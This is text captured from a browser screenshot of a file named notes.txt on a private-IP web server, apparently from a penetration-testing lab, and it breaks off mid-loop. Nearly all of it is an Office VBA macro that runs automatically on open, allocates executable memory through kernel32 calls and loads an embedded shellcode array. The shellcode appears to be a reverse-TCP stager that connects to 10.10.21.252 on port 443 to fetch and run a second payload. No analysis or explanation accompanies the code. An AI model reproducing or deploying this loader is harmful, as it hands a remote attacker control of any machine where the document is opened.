 New Tab
Downloads
Directory listing for /
10.10.21.252:8080/notes.txt
Not secure | 10.10.21.252:8080/notes.txt
#If Vba7 Then
Private Declare PtrSafe Function CreateThread Lib "kernel32" (ByVal Ktdy As Long, ByVal Ukejvnzi As Long, ByVal Cdqz As
LongPtr, Pvfvmj As Long, ByVal Icpgjylt As Long, Xklvrpbj As Long) As LongPtr
Private Declare PtrSafe Function VirtualAlloc Lib "kernel32" (ByVal Idex As Long, ByVal Jit As Long, ByVal Qsot As Long,
ByVal Fgc As Long) As LongPtr
Private Declare PtrSafe Function RtlMoveMemory Lib "kernel32" (ByVal Dimcw As LongPtr, ByRef Ozpd As Any, ByVal Rxf As Long)
As LongPtr
#Else
Private Declare Function CreateThread Lib "kernel32" (ByVal Ktdy As Long, ByVal Ukejvnzi As Long, ByVal Cdqz As Long, Pvfvmj
As Long, ByVal Icpgjylt As Long, Xklvrpbj As Long) As Long
Private Declare Function VirtualAlloc Lib "kernel32" (ByVal Idex As Long, ByVal Jit As Long, ByVal Qsot As Long, ByVal Fgc As
Long) As Long
Private Declare Function RtlMoveMemory Lib "kernel32" (ByVal Dimcw As Long, ByRef Ozpd As Any, ByVal Rxf As Long) As Long
#EndIf
Sub Auto_Open()
Dim Fphg As Long, Iddrnrz As Variant, Afy As Long
#If Vba7 Then
Dim Zuaylbpv As LongPtr, Kdttv As LongPtr
#Else
Dim Zuaylbpv As Long, Kdttv As Long
#EndIf
Iddrnrz =
Array(232,130,0,0,0,96,137,229,49,192,100,139,80,48,139,82,12,139,82,20,139,114,40,15,183,74,38,49,255,172,60,97,124,2,44,32,193,207,
13,1,199,226,242,82,87,139,82,16,139,74,60,139,76,17,120,227,72,1,209,81,139,89,32,1,211,139,73,24,227,58,73,139,52,139,1,214,49,255,
172,193, _
207,13,1,199,56,224,117,246,3,125,248,59,125,36,117,228,88,139,88,36,1,211,102,139,12,75,139,88,28,1,211,139,4,139,1,208,137,68,36,36
,91,91,97,89,90,81,255,224,95,95,90,139,18,235,141,93,104,51,50,0,0,104,119,115,50,95,84,104,76,119,38,7,137,232,255,208,184,144,1,0,
_
0,41,196,84,80,104,41,128,107,0,255,213,106,10,104,10,10,21,252,104,2,0,1,187,137,230,80,80,80,80,64,80,64,80,104,234,15,223,224,255,
213,151,106,16,86,87,104,153,165,116,97,255,213,133,192,116,10,255,78,8,117,236,232,103,0,0,0,106,0,106,4,86,87,104,2,217,200,95,255,
213, _
131,248,0,126,54,139,54,106,64,104,0,16,0,0,86,106,0,104,88,164,83,229,255,213,147,83,106,0,86,83,87,104,2,217,200,95,255,213,131,248
,0,125,40,88,104,0,64,0,0,106,0,80,104,11,47,15,48,255,213,87,104,117,110,77,97,255,213,94,94,255,12,36,15,133,112,255,255,255,233,15
5, _
255,255,255,1,195,41,198,117,193,195,187,240,181,162,86,106,0,83,255,213)
Zuaylbpv = VirtualAlloc(0, UBound(Iddrnrz), &H1000, &H40)
For Afy = LBound(Iddrnrz) To UBound(Iddrnrz)
Fphg = Iddrnrz(Afy)